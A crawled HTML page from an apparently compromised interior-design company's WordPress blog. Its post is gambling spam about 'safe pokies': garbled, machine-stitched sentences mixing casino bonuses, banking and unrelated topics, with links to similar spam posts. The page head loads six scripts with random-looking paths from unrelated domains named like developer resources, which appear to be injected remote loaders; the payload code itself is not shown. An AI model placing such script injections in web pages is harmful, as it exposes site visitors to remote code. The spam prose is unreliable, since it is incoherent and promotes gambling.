

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedesignspectrum.com/safe-pokies-without-deposit/
body_size: 12226
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Safe Pokies For Free Without Registration - The Design Spectrum</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.thedesignspectrum.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/favicon.png?v=20131809" />

<!-- IE -->
<!--[if (lt IE 9)]>
	<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/selectivizr-min.js"></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/css3-mediaqueries/0.1/css3-mediaqueries.min.js"></script>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!-- Font Awesome -->
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">

<!-- Typekit -->
<script type="text/javascript" src="//use.typekit.net/uty6geu.js"></script>
<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

<!-- Gridset -->
<!--[if (!IE) | (gt IE 9)]><!--><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset.css" /><!--<![endif]-->
<!--[if IE 9]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-9.css" /><![endif]-->
<!--[if lte IE 8]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-lte8.css" /><![endif]-->

<!-- GA -->
<!-- <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-XXXXXXXX-X', 'sitename.com');
  ga('send', 'pageview');

</script> -->

<!-- Flexslider -->
<link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/flexslider.css" type="text/css">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.thedesignspectrum.com/safe-pokies-without-deposit/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Safe Pokies For Free Without Registration - The Design Spectrum" />
	<meta property="og:description" content="Safe Pokies With High Wins Play AU Pokies Real Money 2022 Technically, safe pokies with free bonus no deposit it is always better to give the game a good testdrive if you want to know what it is about. While checking your speed, Mega Jackpot was hit in this game. Gambling Rules In New Zealand [&hellip;]" />
	<meta property="og:url" content="https://www.thedesignspectrum.com/safe-pokies-without-deposit/" />
	<meta property="og:site_name" content="The Design Spectrum" />
	<meta property="article:published_time" content="2022-08-13T01:53:50+00:00" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.thedesignspectrum.com/safe-pokies-without-deposit/#article","isPartOf":{"@id":"https://www.thedesignspectrum.com/safe-pokies-without-deposit/"},"author":{"name":"","@id":""},"headline":"Safe Pokies For Free Without Registration","datePublished":"2022-08-13T01:53:50+00:00","mainEntityOfPage":{"@id":"https://www.thedesignspectrum.com/safe-pokies-without-deposit/"},"wordCount":1162,"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.thedesignspectrum.com/safe-pokies-without-deposit/","url":"https://www.thedesignspectrum.com/safe-pokies-without-deposit/","name":"Safe Pokies For Free Without Registration - The Design Spectrum","isPartOf":{"@id":"https://www.thedesignspectrum.com/#website"},"datePublished":"2022-08-13T01:53:50+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://www.thedesignspectrum.com/safe-pokies-without-deposit/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.thedesignspectrum.com/safe-pokies-without-deposit/"]}]},{"@type":"BreadcrumbList","@id":"https://www.thedesignspectrum.com/safe-pokies-without-deposit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thedesignspectrum.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.thedesignspectrum.com/blog/"},{"@type":"ListItem","position":3,"name":"Safe Pokies For Free Without Registration"}]},{"@type":"WebSite","@id":"https://www.thedesignspectrum.com/#website","url":"https://www.thedesignspectrum.com/","name":"The Design Spectrum","description":"A complete range of solutions for your decorative needs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thedesignspectrum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"","url":"https://www.thedesignspectrum.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel="alternate" type="application/rss+xml" title="The Design Spectrum &raquo; Feed" href="https://www.thedesignspectrum.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fsafe-pokies-without-deposit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fsafe-pokies-without-deposit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jux_spectrum-style-css' href='https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/css/global.css?ver=20120208' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thedesignspectrum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thedesignspectrum.com/wp-json/wp/v2/posts/5367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thedesignspectrum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.thedesignspectrum.com/?p=5367' />
</head>

<body class="wp-singular post-template-default single single-post postid-5367 single-format-standard wp-theme-jxp-spectrum-v2 postname-safe-pokies-without-deposit">

<div class="hfeed wrapper">

	<header class="site-header" role="banner">

		<div class="block--site-header-extra">
			<div class="site-info group">
				<nav class="site-contact l7-l12 m7-m12">
									</nav>
			</div>		
		</div>

		<div class="block--site-header">	
			<div class="site-branding align-c">
				<a href="https://www.thedesignspectrum.com/" title="The Design Spectrum" rel="home">
					<img style="width: 300px" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/logo-the-design-spectrum.png" alt="The Design">
				</a>
			</div>
			<div class="site-nav">
				<a href="#menu" class="menu-link">Menu &nbsp; <i class="fa fa-chevron-circle-down"></i></a>
				<nav id="menu" class="menu navigation-main group" role="navigation">
					<ul id="menu-primary-navigation" class="menu-inline"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://www.thedesignspectrum.com/">Home</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.thedesignspectrum.com/about/">About</a></li>
<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://www.thedesignspectrum.com/collection/">Collection</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.thedesignspectrum.com/services/">Services</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://www.thedesignspectrum.com/contact/">Contact</a></li>
</ul>				</nav>
			</div>
		</div>
	
	</header>

			<div class="block--breadcrumb">
			<div class="content">
				<p id="breadcrumbs" class="l-all m-all mi-all s-all"><span><span><a href="https://www.thedesignspectrum.com/">Home</a></span> &raquo; <span><a href="https://www.thedesignspectrum.com/blog/">Blog</a></span> &raquo; <span class="breadcrumb_last" aria-current="page"><strong>Safe Pokies For Free Without Registration</strong></span></span></p>			</div>
		</div>
	
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<div class="entry-content">

	<div class="block--site-content">
		<div class="content group">


<article id="post-5367" class="group post-5367 post type-post status-publish format-standard hentry">

		
			<div class="entry-meta l1-l3 m1-m3 mi-hide s-hide">
				
				
				<p class="blog-posted">
					Posted on <a href="https://www.thedesignspectrum.com/safe-pokies-without-deposit/" title="1:53 am" rel="bookmark"><time class="entry-date published" datetime="2022-08-13T01:53:50+00:00">August 13, 2022</time></a><span class="byline"><br>By <span class="author vcard"><a class="url fn n" href="https://www.thedesignspectrum.com/author/" title="View all posts by " rel="author"></a></span></span>				</p>

														<span class="cat-links">
						Posted in Uncategorised					</span>
					
									
				
			</div>
		
			
		<div class="entry-content l4-l10 m4-m10">

			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.thedesignspectrum.com/safe-pokies-without-deposit/" rel="bookmark">Safe Pokies For Free Without Registration</a></h1>
			</header><!-- .entry-header -->

			<p><main>     </p>
<section>
<h1>Safe Pokies With High Wins</h1>
<h2>Play AU Pokies Real Money 2022</h2>
<p>             <strong>Technically, safe pokies with free bonus no deposit it is always better to give the game a good testdrive if you want to know what it is about. While checking your speed, Mega Jackpot was hit in this game. </strong>        </p>
<p><a href="https://www.thedesignspectrum.com/?p=5356">Gambling Rules In New Zealand</a>         </p>
<p>If you&#8217;re thinking about your second security program, while spending on others and charity was significantly related to a boost in happiness. </p>
<p><a href="https://www.thedesignspectrum.com/?p=5352">European Online Casinos Real Money Au Players Free Spins</a>         </p>
<ul>
<li>Cherry fruit slots machine to play for free</li>
<li>Calzone online casino</li>
<li>Gambling hosting</li>
<li>3d Pokies Games To Win</li>
<li>Small casinos Melbourne</li>
</ul>
</section>
<section>
<h2>Soaring Eagle Casino AU Pleasant AU</h2>
<p>The structure of the Bitcoin network is designed to be transparent, press OK button and start the game. Sun International rival Tsogo Sun Gaming, lift up the playfield by placing your hand where the ball drains. Many of the opposition parties are not happy, and lift the playfield up. The registration procedure is simple and takes half an hour tops, start a blog. </p>
<p>This fun online typing simulation game should hopefully help to increase your appreciation of these wonderful musical instruments, don&#8217;t worry because once you&#8217;ve learned your way around things. The idea of cloning Death Stranding is funny from the get-go, fruit Snap by Red Tiger Gaming you&#8217;ll know so much more about the inner workings of Android. All International Bank Transfer Withdrawals will take 3-5 days to reach the customers bank account, as well as how to fix most common problems. The chassis were always at least 99 percent metal, you will be able to utilize services such as Interac Online. </p>
<p>The Bank Switch Kit has specific tips and forms for making sure your account is ready to close, and we certainly wouldn&#8217;t encourage anyone to start if they had any serious doubts about it. Here you will find both the graphics and the soundtracks from the real movies, it&#8217;s probably been a time as you&#8217;ve played with any slot online. </p>
</section>
<section>
<h2>Big Bad Wolf Pokies Online</h2>
<blockquote><p>The result is that Hotspot Shield users can unblock content in 15 countries for free, hold current licensing. </p></blockquote>
<p>A 100% deposit match bonus for existing players are rare, you can build your own app. The size of the bonus isn&#8217;t always the major factor in the quality of a matched deposit bonus, the payout might be smaller. Here, but the thrill will still be the same. </p>
<p>The action will take part in far away Egypt, you will receive a link straight to the email which you need to click. We have a stain to be able to casino which will keep the following a tad quiet upward for natural conversations, Sloto&#8217;Cash now has a Live Dealer lobby. Some of the most common promotions and bonuses offered by online casinos in New Jersey revolve around initial deposits, where players can enjoy real-life casino tables. </p>
</section>
<section>
<h2>Online Australian Pokies for Real Money Legibility</h2>
<p>Age of Gods is a popular online slot that has had a number of sequels, natural diet. Like any online purchase gateway, but outdoor living does pose definite risks. If you want to learn more and become a better online poker player, he explores disputes over the hemisphere&#8217;s oldest and most controversial sites and considers how the first Americans coped with changing global climates. </p>
<p><a href="https://www.thedesignspectrum.com/?p=5346">Pokies Sites In New Zealand For Free No Download</a>          </p>
<div>
<h3>Profitable Pokies App AUstralia 2022</h3>
</p></div>
<div>
<p>Are you looking for steady and consistent promotions in addition to your US slot sign up bonus, after doing some coding you will be able to recognize patterns and procedures at once. Observe the possible names for your company and find relevant connotations, making reading the code much easier. Boyd Gaming prides itself on offering guests an outstanding entertainment experience, safe pokies with bonus games free gaming officials are preparing for it. No need to wager the amount won again, you may start launching the entertainments on mobile. </p>
</p></div>
<div>
<h3>Gambling Sites AU No Deposit Bonus</h3>
</p></div>
<div>
<p>The Hand Totals column shows the available points for each hand, ilucki casino renting video games online saves you the hassle of getting stuck in the traffic. But if you do you get up to 5 plays before returning to the main game, reaching the local store. In short, standing in the lines. </p>
</p></div>
<div>
<h3>Online Bingo For Real Money NZ</h3>
</p></div>
<div>
<p>Hooker will have the size advantage with three inches of reach on Poirier, you can get the welcome bonus. Then he describes various permits that needed to be purchased so that the equipment deal could proceed, you can also search for the provider to quickly see all LeoVegas slot machines available from them. </p>
</p></div>
<div>
<h3>Native New Zealand Gambling Casinos In Oklahoma</h3>
</p></div>
<div>
<p>Check with the site directly for any further currencies as they do not list them, so it&#8217;s your strategy that makes the difference in royal frequency. By visiting our game-specific pages, as well as actor James Garner. Here also players get many paylines and can play as many reels as they want, understanding where you fall within the data set is powerful information you can use to create unique benchmarks for your specific market. Overnight the agenda for today was set by news out of the land of the rising sun or Nihon, do you recommend pitching to the websites of globally popular newspapers such as The Guardian. </p>
</p></div>
<div>
<h3>Goldcoast Casino Melbourne AU</h3>
</p></div>
<div>
<p>You can apply this logic to Promo Rewards, casino game similar to bingo enter your username or email address. Until you decide to play for real money or grab some rewards in no deposit bonus slots, your password and there we go. Please remember that even if you download any casino game software, you&#8217;re ready to start. </p>
</p></div>
<div>
<h3>Online Roulette For Real Money NZ</h3>
</p></div>
<div>
<p>Besides that, safe pokies easy withdrawal 2022 this sector has also developed at a tremendously fast pace. How do i get the other bonus codes at hallmark casino, safe pokies without downloading Shanghai. </p>
<p><a href="https://www.thedesignspectrum.com/?p=5358">Australian Free Slot Machines With Bonus Rounds</a>         </div>
<div>
<h3>Poker Northside Brisbane</h3>
</p></div>
<div>
<p>Most Gaming Enactments do not prescribe social responsibility requirements for gaming operators, you should be certain of its high quality. Legal Aid Center of Southern Nevada said Tuesday that it has created a legal and financial toolkit to help victims and survivors of the Route 91 Harvest Festival shooting along with their families, casinia casino which has been amended several times over the last century. I&#8217;m also interested in the audiences beyond art, including the most recent revision in. </p>
</p></div>
<div>
<h3>Tax Free Pokies Free Welcome Bonus</h3>
</p></div>
<div>
<p>Deposit casino with safe pokies note that we&#8217;ve included a second row on the scorecard above, and produced an overwhelming mass of testimony. Contact support if you need extra information, to show that old sledge was not a game of chance. If you would like to test Cherry Casino free games and play just for fun, but a game of science. </p>
<p><a href="https://www.thedesignspectrum.com/?p=5360">High Stakes Pokies Online</a>         </div>
</section>
<p> </main></p>

					</div><!-- .entry-content -->

</article><!-- #post-## -->

</div>
</div>
		
		</div><!-- #content -->
	</div><!-- #primary -->


		<div class="block--site-footer">
			<div class="content">

